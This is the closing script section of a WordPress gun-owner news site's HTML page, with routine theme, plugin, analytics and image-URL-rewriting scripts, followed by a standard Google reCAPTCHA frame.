<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-rss-retriever/inc/js/rss-retriever-ajax.js?ver=1.6.5' id='rss-retriever-ajax-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/preparedgunowners.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"cc6769b206","disable_ajax_form":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=3.1.15' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/themes/NewspaperUpdate/js/tagdiv_theme.min.js?ver=9.7.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-84e9a1056bc4922b7cbd.js' id='googlesitekit-events-provider-contact-form-7-js' defer></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
jQuery(document).ready(function($) {
    // Your code in here
    let imageElements = jQuery('img[src^="https://maropost.s3.amazonaws.com/"]');

    imageElements.each(function() {
        var currentSrc = jQuery(this).attr('src');
        var newSrc = currentSrc.replace('https://maropost.s3.amazonaws.com/', 'https://cdn-m4m.chd01.com/pro/');
        
        jQuery(this).attr('src', newSrc);
    });
});



</script>
<!-- end Simple Custom CSS and JS -->

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://preparedgunowners.com/wp-content/themes/NewspaperUpdate/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://preparedgunowners.com/wp-content/themes/NewspaperUpdate';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7f00f43841a940f1862afa08bdfa4e79","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Jko_nx7C2EbkiobFD_pRcQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769879833393');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>